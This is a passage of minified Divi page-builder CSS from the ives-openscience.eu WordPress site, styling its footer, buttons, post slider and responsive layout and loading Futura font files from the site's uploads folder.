format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0_tb_footer{border-top-width:6px;border-color:#75b72e #75B72E #75B72E #75B72E}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:100px;background-color:#287224!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 82px;bottom:0;height:82px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_footer.et_pb_row{padding-top:60px!important;padding-right:50px!important;padding-bottom:0px!important;padding-left:50px!important;padding-top:60px;padding-right:50px;padding-bottom:0px;padding-left:50px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{max-width:95%}.et_pb_row_0_tb_footer{z-index:10!important;position:relative}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_0_tb_footer ul li,.et_pb_text_3_tb_footer ul li{line-height:2.4em;line-height:2.4em}.et_pb_text_0_tb_footer h2{font-weight:700;color:#FFFFFF!important}.et_pb_text_0_tb_footer h6,.et_pb_text_1_tb_footer h6,.et_pb_text_2_tb_footer h6,.et_pb_text_4_tb_footer h6{font-weight:700;text-transform:uppercase;line-height:1.8em}.et_pb_text_0_tb_footer ul,.et_pb_text_3_tb_footer ul{list-style-type:none!important;padding-left:1px!important}.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer h2,.et_pb_text_4_tb_footer h1{font-weight:700}.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2,.et_pb_text_4_tb_footer h2{font-weight:700;color:#FFFFFF!important;text-align:center}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_4_tb_footer{margin-bottom:10px!important}.et_pb_button_0_tb_footer_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer{color:#514F50!important;border-color:#514F50;border-radius:100px;font-weight:600!important;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{border-color:rgba(255,255,255,0)!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_tb_footer{transition:border 300ms ease 0ms}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_text_3_tb_footer h6{font-family:'Montserrat',sans-serif;font-weight:700;text-transform:uppercase;line-height:1.8em}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:15px 15px 15px 15px}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#514F50!important}.et_pb_section_1_tb_footer,.et_pb_section_2_tb_footer{border-radius:20px 20px 20px 20px;overflow:hidden;max-width:70%;margin-left:auto!important;margin-right:auto!important;z-index:10;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.3)}@media only screen and (min-width:981px){.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:10%!important;padding-left:0px!important;padding-right:10%!important;padding-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:5%!important;padding-left:5%!important;padding-right:5%!important;padding-left:5%!important}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:90%}.et_pb_text_0_tb_footer h2,.et_pb_text_3_tb_footer h2{text-align:center}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%;max-width:100%}.et_pb_image_0 .et_pb_image_wrap img{height:auto}.et_pb_image_0{text-align:left;margin-left:0}.et_pb_row_1.et_pb_row{padding-bottom:8px!important;padding-bottom:8px}.lwp_divi_breadcrumbs_0{font-size:16px;text-align:center;padding-top:0px;margin-top:65px;margin-bottom:18px}.lwp_divi_breadcrumbs_0 .before-icon{font-family:ETmodules!important;font-weight:400!important}.et_pb_section_1.et_pb_section{padding-top:4px;padding-bottom:14px}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:85%;max-width:100%}.et_pb_text_0 h1{font-weight:600;text-align:left}.et_pb_text_0{padding-top:3px!important;padding-bottom:10px!important;margin-bottom:3px!important}.et_pb_text_1,.et_pb_text_7,.et_pb_text_10,.et_pb_text_12,.et_pb_text_14,.et_pb_text_16{margin-bottom:2px!important}.et_pb_text_2,.et_pb_text_9{margin-top:5px!important}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_2.et_pb_section{padding-top:2px;padding-bottom:7px}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:100%;max-width:85%}.et_pb_text_17 h1{font-size:40px;text-align:center}.et_pb_text_17 h2{font-size:30px;text-align:left}.et_pb_text_17{padding-bottom:0px!important;margin-bottom:20px!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title a{font-size:25px!important;color:#183C55!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content div,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta a{color:#183C55!important}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_description{text-align:left}.et_pb_post_slider_0,.et_pb_post_slider_0 .et_pb_slide,.et_pb_post_slider_0 .et_pb_slide_overlay_container{border-radius:10px 10px 10px 10px;overflow:hidden}.et_pb_post_slider_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_post_slider_0 .et_pb_slide_description{padding-top:50px;padding-bottom:50px}.et_pb_post_slider_0{margin-left:0px!important;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_overlay_container{background-color:#FFFFFF}.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-next{color:#1F6994}.et_pb_post_slider_0 .et-pb-controllers a,.et_pb_post_slider_0 .et-pb-controllers .et-pb-active-control{background-color:#1F6994}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img{height:auto;width:auto}.et_pb_text_0 h1,.et_pb_text_17 h1{font-size:40px}.et_pb_text_17 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img{height:auto;width:auto}.et_pb_text_0 h1{font-size:20px}.et_pb_text_17 h1{font-size:35px}.et_pb_text_17 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:10px}}